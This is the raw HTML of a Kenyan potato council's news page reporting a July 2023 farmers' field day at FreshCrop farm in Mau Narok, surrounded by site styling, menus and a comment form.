		<style id="imic_options-dynamic-css" title="dynamic-css" class="redux-options-output">.content{background-color:#ffffff;}.content{padding-top:50px;padding-bottom:50px;}.lower-header{background-color:rgba(255,255,255,0.9);}.top-header{background-color:#dd9933;}.counter .timer-col, .upcoming-event-bar h4{border-right:1px solid #3D474C;}.full-width-menu .main-navigation > ul > li > a:hover{color:#ffa500;}.full-width-menu{background-color:#008000;}.full-width-menu .main-navigation > ul > li ul{background-color:#008000;}.main-navigation > ul > li > ul li > a{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.full-width-menu .main-navigation > ul > li > ul li > a{color:#ffffff;}.full-width-menu .main-navigation > ul > li > ul li > a:hover{color:#ffa500;}.full-width-menu .main-navigation > ul > li > ul li > a:active{color:#f2f2f2;}.main-navigation .megamenu-container{padding-top:25px;padding-right:25px;padding-bottom:25px;padding-left:25px;}.header-v3 #menu-toggle{color:#ffffff;font-size:20px;}.smenu-opener{height:35px;width:75px;}.smenu-opener{font-size:16px;}.main-navigation ul ul li .smenu-opener{height:35px;width:51px;}.main-navigation ul ul li .smenu-opener{font-size:16px;}.secondary-bar{padding-top:5px;padding-bottom:5px;}.site-top-footer{background-color:#212121;}.site-top-footer{padding-top:35px;padding-bottom:35px;}.footer-widget .widgettitle{color:#008000;}.site-bottom-footer{background-color:#2f2f2f;}.site-bottom-footer{padding-top:5px;padding-bottom:5px;}.site-bottom-footer, .site-bottom-footer p{color:#ffffff;}.share-buttons .share-title{line-height:30px;}.share-buttons > li > a{height:28px;width:28px;}.share-buttons > li > a{line-height:28px;font-size:14px;}body{font-family:"Roboto Slab";font-weight:400;font-style:normal;color:#000000;}h1, h2, h3, h4, h5, h6, .fact{font-family:"Roboto Slab";font-weight:700;font-style:normal;color:#008000;}h2 small, p.lead, .event-ticket .event-location, .label, .titleb, .meta-data, .basic-link, .cart-module-items, .upcoming-events .event-date, .upcoming-events-footer a, .project-overlay, .page-header .breadcrumb, .single-event-info .day, .single-event-info .time, .projects-grid .project-cat, .gallery-grid .gallery-cat, .widget_twitter_feeds li span.date, .number-block, .tp-caption .h1, .tp-caption .h2, .tp-caption .h4{font-family:Roboto;font-weight:400;font-style:normal;}h4{font-family:Roboto;font-weight:normal;font-style:normal;}.main-navigation > ul > li, .top-menu li{font-family:Roboto;font-weight:700;font-style:normal;}.btn, .event-register-block, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit, .woocommerce #content input.button, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce-page #respond input#submit, .woocommerce-page #content input.button, .widget input[type="button"], .widget input[type="reset"], .widget input[type="submit"], .wpcf7-form .wpcf7-submit, .tp-caption.theme-slider-button a{font-family:Roboto;font-weight:700;font-style:normal;}</style>  <link rel='stylesheet' id='gdpr-consent-until-css' href='https://npck.org/wp-content/plugins/gdpr-framework/assets/css/consentuntil.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='gdpr-consent-until-dashicons-css' href='https://npck.org/wp-includes//css/dashicons.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//npck.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<!--// CLOSE HEAD //-->

<body class="wp-singular post-template-default single single-post postid-6221 single-format-standard wp-theme-Gaea theme-Gaea woocommerce-no-js metaslider-plugin">
  <style type="text/css">.page-header{display:block;}.share-bar{display:block;}.page-header .breadcrumb{display:block;}.page-header h2{display:block;}.content{}body.boxed{}
		.content{}</style>  <div class="body header-v3">
    <!-- Start Site Header -->
        <header class="site-header">
              <div class="top-header hidden-xs">
          <div class="container">
            <div class="row">
              <div class="col-md-6 col-sm-6 top-header-left">
                <div class="top-custom-text"></div></div><div class="col-md-6 col-sm-6 top-header-right"><ul class="social-links social-links-lighter"><li><a href="https://www.facebook.com/National-Potato-Council-of-Kenya-460185627437670/" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/npckkenya" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="https://www.instagram.com/npckkenya" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/102480148/admin/page-posts/published/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/channel/UCADbkLzwpevfk-MOsfTGW4Q?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li></ul></div>              </div>
            </div>
          </div>
                
          <div class="lower-header">
            <div class="container for-navi">
              <h1 class="logo">
                <a href="https://npck.org" title="NPCK" class="default-logo"><img src="https://npck.org/wp-content/uploads/2017/05/npck-logo.jpg" alt="Logo"></a>                <a href="https://npck.org" title="NPCK" class="retina-logo"><img src="https://npck.org/wp-content/uploads/2017/05/npck-logo.jpg" alt="Logo" width="110" height="108"></a>              </h1>
              <ul class="social-links social-links-lighter pull-right">
                <li><a href="https://www.facebook.com/National-Potato-Council-of-Kenya-460185627437670/" target="_blank"><i class="fa fa-facebook-square"></i></a></li><li><a href="https://twitter.com/npckkenya" target="_blank"><i class="fa fa-twitter-square"></i></a></li><li><a href="https://www.instagram.com/npckkenya" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.linkedin.com/company/102480148/admin/page-posts/published/" target="_blank"><i class="fa fa-linkedin"></i></a></li><li><a href="https://www.youtube.com/channel/UCADbkLzwpevfk-MOsfTGW4Q?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>              </ul>
            </div>
          </div>
          <!-- Full Width Menu -->
          <div class="full-width-menu accent-bg">
            <div class="container">
              <!-- Mobile Menu Trigger Icon -->
              <a href="#" class="visible-sm visible-xs" id="menu-toggle"><i class="fa fa-bars"></i> </a>
              <div class="search-module hidden-xs">
                	<a href="#" class="search-module-trigger"><i class="fa fa-search"></i></a>
                    <div class="search-module-opened">
                    	 <form method="get" id="searchform" action="https://npck.org//">
                        	<div class="input-group input-group-sm">
                        		<input type="text" name="s" id="s" class="form-control">
                            	<span class="input-group-btn"><button name ="submit" type="submit" class="btn btn-primary"><i class="fa fa-search"></i></button></span>
                       		</div>
                        </form>
                    </div>
                </div>                                            <!-- Main Navigation -->
                <nav class="main-navigation">
                  <ul id="menu-main-menu" class="sf-menu"><li  class="menu-item-54 menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://npck.org/">Home<span class="nav-line"></span></a><li  class="menu-item-6405 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/about-us/">About Us<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-6439 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/vision-and-mission/">Vision and Mission</a>	<li  class="menu-item-377 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Departments</a>
	<ul class="sub-menu">
		<li  class="menu-item-7663 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/finance-and-administration/">Finance and Adminstration</a>		<li  class="menu-item-2620 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/research-and-development-department-rd/">Research and Development Department (R&#038;D)</a>		<li  class="menu-item-2433 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/liaison-partnership-and-communications-lpc/">Liaison, Partnership and Communications (LPC)</a>		<li  class="menu-item-2987 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/policy-lobby-and-advocacy-department/">Policy, Lobby And Advocacy Department</a>		<li  class="menu-item-3155 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/value-chain-support-2/">Value Chain Support</a>		<li  class="menu-item-6913 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/cooperatives-department/">Cooperatives Department</a>		<li  class="menu-item-6942 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/marketing-department/">Marketing Department</a>	</ul>
	<li  class="menu-item-6520 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/npck-objectives/">NPCK objectives and services</a>	<li  class="menu-item-6689 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/npck-strategic-themes/">NPCK STRATEGIC THEMES</a>	<li  class="menu-item-6652 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/careers-2/">Careers</a></ul>
<li  class="menu-item-6407 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/services/">Services<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-168 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="https://www.npckviazisoko.com/">Viazi soko</a>
	<ul class="sub-menu">
		<li  class="menu-item-892 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/bulk-sms-rates/">Bulk sms rates</a>		<li  class="menu-item-6677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/seed-availability-on-viazi-soko/">Seed Availability on Viazi Soko</a>	</ul>
	<li  class="menu-item-6464 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/training-calender/">Training Calendar</a></ul>
<li  class="menu-item-51 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/events/">Events<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-6929 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/calendar-of-events/">Calendar of events</a>	<li  class="menu-item-44 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/upcoming-events/">Upcoming events</a>	<li  class="menu-item-703 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Past events</a>
	<ul class="sub-menu">
		<li  class="menu-item-702 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/2016-events/">2016</a>		<li  class="menu-item-701 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/2017-2/">2017</a>		<li  class="menu-item-43 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/past-events/">2018</a>		<li  class="menu-item-4746 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/2021-2/">2021</a>
		<ul class="sub-menu">
			<li  class="menu-item-4734 menu-item menu-item-type-post_type menu-item-object-event "><a href="https://npck.org/event/october-2021/">October 2021</a>			<li  class="menu-item-4741 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/november-2021/">November 2021</a>			<li  class="menu-item-4742 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/december-2021/">December 2021</a>		</ul>
		<li  class="menu-item-7532 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">2025</a>
		<ul class="sub-menu">
			<li  class="menu-item-7533 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">International Day of Potato 2025</a>
			<ul class="sub-menu">
				<li  class="menu-item-7611 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/event/international-day-of-potato-2025/">International Day of Potato 2025</a>				<li  class="menu-item-7479 menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://npck.org/wp-content/uploads/2025/06/npck-HARDBOOK-2.pdf">INTERNATIONAL DAY OF POTATO 2025 HAND BOOK</a>			</ul>
		</ul>
	</ul>
</ul>
<li  class="menu-item-546 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Membership<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-971 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/business-charter/">Business charter</a>	<li  class="menu-item-972 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/membership-form/">Membership form</a>	<li  class="menu-item-973 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/membership-categories/">NPCK  Members</a></ul>
<li  class="menu-item-6406 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/projects/">Projects<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-6409 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/government/">Government</a>	<li  class="menu-item-307 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Partners activities</a>
	<ul class="sub-menu">
		<li  class="menu-item-649 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/agra/">AGRA</a>		<li  class="menu-item-6920 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/6915-2/">CEHA Project</a>		<li  class="menu-item-309 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/cip/">CIP</a>		<li  class="menu-item-475 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/german-corporationgiz/">GIZ</a>		<li  class="menu-item-869 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/partners-platform-summary/">Partners platform summary</a>		<li  class="menu-item-1010 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/ifdc-2/">IFDC</a>		<li  class="menu-item-3190 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/cip-2/">KALRO</a>		<li  class="menu-item-510 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/snv/">SNV</a>		<li  class="menu-item-6778 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/solidaridad/">SOLIDARIDAD</a>		<li  class="menu-item-605 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/technoserve/">TECHNOSERVE</a>		<li  class="menu-item-650 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/asdsp/">ASDSP</a>		<li  class="menu-item-3465 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/craftt/">CRAFT</a>		<li  class="menu-item-641 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/kenya-netherlands-seed-potato-dev-project/">Kenya – Netherlands Seed Potato Dev project</a>		<li  class="menu-item-851 menu-item menu-item-type-custom menu-item-object-custom "><a href="http://potatocarp.org/">CARP+ SPVC</a>	</ul>
</ul>
<li  class="menu-item-1383 menu-item menu-item-type-post_type menu-item-object-page current_page_parent "><a href="https://npck.org/?page_id=1381">News &#038; Updates<span class="nav-line"></span></a><li  class="menu-item-47 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/newsletters/">Newsletters<span class="nav-line"></span></a><li  class="menu-item-1699 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Resources<span class="nav-line"></span></a>
<ul class="sub-menu">
	<li  class="menu-item-7478 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">International Day of Potato 2025</a>
	<ul class="sub-menu">
		<li  class="menu-item-7480 menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://npck.org/international-day-of-potato-conference-2025-registration/">Registration Link</a>		<li  class="menu-item-7610 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/wp-content/uploads/2025/06/npck-HARDBOOK-2.pdf">International Day of Potato 2025 Handbook</a>	</ul>
	<li  class="menu-item-2794 menu-item menu-item-type-custom menu-item-object-custom "><a href="/Books/SeedPotatoCertificationProcess.pdf">Seed Potato Certification Process</a>	<li  class="menu-item-3040 menu-item menu-item-type-custom menu-item-object-custom "><a target="_blank" href="https://npck.org/Books/Guidelinesformonitoringqualityofcertified-seeds.pdf">Guidelines for Monitoring Quality of Certified-seeds.</a>	<li  class="menu-item-7964 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/wp-content/uploads/2025/10/IRISH_POTATO_REGULATIONS.pdf">IRISH POTATO REGULATIONS BOOKLET</a>	<li  class="menu-item-1804 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/irish-potato-regulations-2019/">Irish Potato Regulations 2019</a>	<li  class="menu-item-2087 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Potato production guide</a>
	<ul class="sub-menu">
		<li  class="menu-item-2088 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99157">Potato basic growing instructions</a>		<li  class="menu-item-2089 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/101629">Proper hilling to improve potato yields.</a>		<li  class="menu-item-2090 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99159">Most important potato diseases and pests</a>		<li  class="menu-item-2092 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99160">Brief guide to store potato</a>		<li  class="menu-item-2097 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99161">Model learning farm for potato producers</a>		<li  class="menu-item-2094 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99158">Viazi mviringo elimu ya uzalishaji</a>		<li  class="menu-item-2095 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99165">Business skills and entrepreneurship development training</a>		<li  class="menu-item-2096 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99162">Manual for local seed potato multipliers</a>	</ul>
	<li  class="menu-item-2199 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/Books/PotatoProductionHandbook2019(002).pdf">Potato production handbook</a>	<li  class="menu-item-1937 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/step-bystep-guide-to-foreign-trade-procedures/">Step by Step Guide to Foreign Trade Procedures</a>	<li  class="menu-item-1819 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Apical cuttings references</a>
	<ul class="sub-menu">
		<li  class="menu-item-1820 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99164">Apical rooted cuttings Technology brief</a>		<li  class="menu-item-1821 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/100646">Guide to produce cuttings</a>		<li  class="menu-item-1822 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://hdl.handle.net/10568/99163">How to plant</a>		<li  class="menu-item-1823 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://vimeo.com/97177743">Video from Vietnam</a>	</ul>
	<li  class="menu-item-1705 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/gallery-2/">Gallery</a>	<li  class="menu-item-1702 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/videos/">Videos</a>
	<ul class="sub-menu">
		<li  class="menu-item-3406 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/potato-events-1/">Potato Events</a>		<li  class="menu-item-3389 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/training-extension-clips/">Training &#038; Extension</a>	</ul>
	<li  class="menu-item-5178 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/potato-strategy/">Potato Strategy</a>
	<ul class="sub-menu">
		<li  class="menu-item-5172 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/national-strategy/">National Strategy</a>		<li  class="menu-item-5173 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/county-strategy/">County Strategy</a>	</ul>
	<li  class="menu-item-45 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/catalogue/">Potato variety catalogue</a>	<li  class="menu-item-224 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/potato-magazines/">Potato magazines</a>	<li  class="menu-item-408 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/chemicals-approved-for-potato-production/">Chemicals approved for Potato production</a>	<li  class="menu-item-48 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/books/">Publications,reports &#038; papers</a>	<li  class="menu-item-2741 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://npck.org/counties-platform/">COUNTIES PLATFORM</a>
	<ul class="sub-menu">
		<li  class="menu-item-3182 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/nakuru-4/">Nakuru</a>		<li  class="menu-item-2322 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/business-opportunities-2/">Nyandarua</a>		<li  class="menu-item-3018 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/nyeri/">Nyeri</a>		<li  class="menu-item-3021 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/bungoma-2/">Bungoma</a>		<li  class="menu-item-3024 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/elgeyo-marakwet-3/">Elgeyo Marakwet</a>		<li  class="menu-item-3180 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/meru-2/">Meru</a>	</ul>
	<li  class="menu-item-532 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/available-seed/">Available seed</a>	<li  class="menu-item-7896 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://npck.org/wp-content/uploads/2025/09/Pages-from-PCPB-HANDBOOK-final-PRINT_compressed.pdf">PCPB Handbook Extract: NPCK Initiatives and Market Linkages</a></ul>
<li  class="menu-item-8068 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://npck.org/world-potato-congress-wpc/">World Potato Congress (WPC)<span class="nav-line"></span></a></ul>                </nav>
                          </div>
          </div>
            </header>
    <!-- End Site Header -->	<div class="page-header" style="background-image:url(https://npck.org/wp-content/uploads/2022/01/POTATO-2021-2025.jpg)">

			<div class="container">
			<div class="row">

				<div class="col-md-6 col-sm-6 hidden-xs">
											<ol class="breadcrumb">
							<!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to NPCK." href="https://npck.org" class="home" ><span property="name">NPCK</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Private: News." href="https://npck.org/?page_id=1381" class="post-root post post-post" ><span property="name">Private: News</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the News Category archives." href="https://npck.org/category/news/" class="taxonomy category" ><span property="name">News</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">POTATO FARMERS FIELD DAY AT FRESHCROP FARM IN MAU NAROK</span><meta property="url" content="https://npck.org/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/"><meta property="position" content="4"></span>						</ol>				</div>
				<div class="col-md-6 col-sm-6 col-xs-12">
					<h2>News</h2>
				</div>
			</div>
		</div>
	</div>
	<style type="text/css">
.page-header{
	height:230px;
	min-height:0!important;
}</style>
<div class="main" role="main">
	<div id="content" class="content full">
		<div class="container">
			<div class="row">
				<div class="col-md-12" id="content-col">
											<div class="entry single-post">
															<h2 class="title">POTATO FARMERS FIELD DAY AT FRESHCROP FARM IN MAU NAROK</h2>
														<div class="meta-data">
																																				<span><i class="fa fa-calendar"></i> Posted on October 5, 2023</span>
																												<span><i class="fa fa-archive"></i> Categories: <a href="https://npck.org/category/news/" >News</a></span>
																												<span><i class="fa fa-comments"></i> <a href="https://npck.org/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/#respond" class="comments-link" >No comments yet</a></span>
																								</div>
							<img src="https://npck.org/wp-content/uploads/2023/10/mau-narok.png" class="img-thumbnail post-single-image wp-post-image" alt="" decoding="async" srcset="https://npck.org/wp-content/uploads/2023/10/mau-narok.png 1600w, https://npck.org/wp-content/uploads/2023/10/mau-narok-600x270.png 600w, https://npck.org/wp-content/uploads/2023/10/mau-narok-300x135.png 300w, https://npck.org/wp-content/uploads/2023/10/mau-narok-1024x461.png 1024w, https://npck.org/wp-content/uploads/2023/10/mau-narok-768x346.png 768w, https://npck.org/wp-content/uploads/2023/10/mau-narok-1536x692.png 1536w, https://npck.org/wp-content/uploads/2023/10/mau-narok-958x432.png 958w" sizes="(max-width: 1600px) 100vw, 1600px" />														<article class="post-content">
								<p>Potato farmers’ field days usually provide an excellent opportunity for sharing information, technologies, alongside providing an avenue for networking and sharing trending issues within the potato value chain.</p>
<p>&nbsp;</p>
<p>On 20th July 2023, during the 2<sup>nd</sup> Farmer&#8217;s Field Day held at FreshCrop Ltd farm in Mau Narok; farmers had an opportunity to attend and learn about potato production and the importance of using certified seeds. The field day was organized by FreshCrop in partnership with Omnia, SNV, Nakuru County NPCK, and inputs and service providers. Over 5,000 farmers from various counties participated and benefited in divers ways through this field event. The event was graced by Hon. Leonard Bor, the County Executive Committee Member in Charge of Agriculture, Nakuru County. He was accompanied by Dr. Kiplimo Lagat, the Chairman of the CECM Caucus.</p>
<p><strong><em>Chief guests at FreshCrop exhibition booth</em></strong></p>
							</article>
															<div class="post-tags">
																	</div>
																												<!-- Related Posts -->
								<div class="related-posts">
									<h4 class="title">You might also like</h4>
									<div class="row">
																						<div class="col-md-4 related-post format-standard">
													<a href="https://npck.org/%f0%9f%93%a2-notification-call-for-matching-grant-applications-under-ceha/" class="media-box"><img src="https://npck.org/wp-content/uploads/2026/01/download.jpg" class="img-thumbnail post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://npck.org/wp-content/uploads/2026/01/download.jpg 318w, https://npck.org/wp-content/uploads/2026/01/download-300x150.jpg 300w" sizes="auto, (max-width: 318px) 100vw, 318px" /></a>
													<h3 class="post-title"><a href="https://npck.org/%f0%9f%93%a2-notification-call-for-matching-grant-applications-under-ceha/">📢 NOTIFICATION: CALL FOR MATCHING GRANT APPLICATIONS UNDER CEHA</a></h3>
													<span class="post-time meta-data">Posted on January 14, 2026</span>
												</div>
																							<div class="col-md-4 related-post format-standard">
													<a href="https://npck.org/laikipia-county-potato-strategy-2026-2030/" class="media-box"><img src="https://npck.org/wp-content/uploads/2025/12/p1-600x400.jpg" class="img-thumbnail post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://npck.org/wp-content/uploads/2025/12/p1-600x400.jpg 600w, https://npck.org/wp-content/uploads/2025/12/p1-800x534.jpg 800w, https://npck.org/wp-content/uploads/2025/12/p1-272x182.jpg 272w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
													<h3 class="post-title"><a href="https://npck.org/laikipia-county-potato-strategy-2026-2030/">Laikipia County Potato Strategy 2026-2030</a></h3>
													<span class="post-time meta-data">Posted on December 8, 2025</span>
												</div>
																							<div class="col-md-4 related-post format-standard">
													<a href="https://npck.org/nandi-county-farmers-benefit-from-npck-field-days-organized-by-navcdp-crop-insurance-training-and-demonstrations-establishment-baby-demo-and-regional-potato-trade-fair/" class="media-box"><img src="https://npck.org/wp-content/uploads/2025/12/b1-600x400.jpg" class="img-thumbnail post-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://npck.org/wp-content/uploads/2025/12/b1-600x400.jpg 600w, https://npck.org/wp-content/uploads/2025/12/b1-272x182.jpg 272w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a>
													<h3 class="post-title"><a href="https://npck.org/nandi-county-farmers-benefit-from-npck-field-days-organized-by-navcdp-crop-insurance-training-and-demonstrations-establishment-baby-demo-and-regional-potato-trade-fair/">Nandi County Farmers Benefit from NPCK  Field Days organized by NAVCDP, Crop Insurance Training, and Demonstrations establishment (baby demo) and regional potato trade fair</a></h3>
													<span class="post-time meta-data">Posted on December 8, 2025</span>
												</div>
																				</div>
								</div>
							
															<!-- Post Comments -->
								<div id="respond-wrap" class="clearfix">
           <section class="post-comment-form">
            <div class="clearfix">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">
                <h3>Post a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/potato-farmers-field-day-at-freshcrop-farm-in-mau-narok/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://npck.org/wp-comments-post.php" method="post" id="form-comment" class="comment-form"><div class="row">
                                <div class="form-group">
                                    <div class="col-md-4 col-sm-4">
                                        <input type="text" class="form-control input-lg" name="author" id="author" value="" size="22" tabindex="1" placeholder="Your name">
                                    </div>
<div class="col-md-4 col-sm-4">
                                        <input type="email" class="form-control input-lg" name="email" id="email" value="" size="22" tabindex="2" placeholder="Your email">
                                    </div>
<div class="col-md-4 col-sm-4">
                                        <input type="url" class="form-control input-lg" name="url" id="url" value="" size="22" tabindex="3" placeholder="Website (optional)"></div>
                                </div>
                            </div>
<p class="gdpr-terms-container">
	<span for="gdpr_terms">
		<input type="checkbox" required name="gdpr_terms" id="gdpr_terms" aria-label="GDPR Checkbox" value="1" />
				
				I accept the <a href='https://npck.org/?page_id=1379' target='_blank'>Privacy Policy</a>				
	</span>
	</p>
<div class="row">
                            <div class="form-group">
                                <div class="col-md-12">
                                    <textarea name="comment" class="form-control input-lg" id="comment-textarea" cols="8" rows="4"  tabindex="4" placeholder="Your comment" ></textarea>
                                </div>
                            </div>
                        </div><div class="row"><div class="form-group"><div class="col-md-12"><input name="submit" type="submit" id="comment-submit" class="btn btn-primary btn-lg" value="Submit your comment" /> <input type='hidden' name='comment_post_ID' value='6221' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></div></div><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="78bc5d6639" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
